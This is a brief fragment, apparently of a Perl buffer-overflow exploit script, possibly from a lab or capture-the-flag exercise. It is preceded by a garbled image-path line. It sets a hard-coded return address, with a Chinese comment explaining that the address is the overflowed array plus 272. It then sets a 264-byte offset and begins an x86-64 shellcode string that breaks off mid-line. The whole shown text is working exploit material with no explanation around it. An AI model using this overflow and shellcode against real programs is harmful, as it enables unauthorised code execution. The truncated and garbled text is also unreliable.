 # You may need to calculate these magic numbers for your system
$addr = "\x90\xdc\xff\xff\xff\x7f\x00\x00";   #addr是攻击的溢出数组result的地址+272(110).
$off = 264;
# Generate the payload
$shellcode =
"\x48\x31\xc0\x50\x50\x50\x5e\x5a\x50\x5f\xb0\x20\x0f\x05\x48\xff\xc8\x50\x5f\xb0\x21\x0f\x0